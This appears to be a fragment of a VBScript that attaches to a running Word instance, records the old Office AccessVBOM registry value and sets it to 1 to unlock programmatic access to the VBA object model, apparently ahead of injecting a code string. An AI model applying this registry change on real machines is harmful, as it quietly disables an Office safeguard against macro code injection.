 string_word_application = get_string_word_application
Wscript_Shell = get_string_Wscript_Shell
str_code = get_code
Set word_application = GetObject(, string_word_application)
reg_code = get_reg_code
' Get the old AccessVBOM value
Set Wscript_Shell_Entry = CreateObject(Wscript_Shell)
If reg_read(Wscript_Shell_Entry, reg_code) Then
    result_bool = Wscript_Shell_Entry.RegRead(reg_code)
Else
    result_bool = ""
End If
' Allow accessing to the VBA object model
Wscript_Shell_Entry.RegWrite reg_code, 1, "REG_DWORD"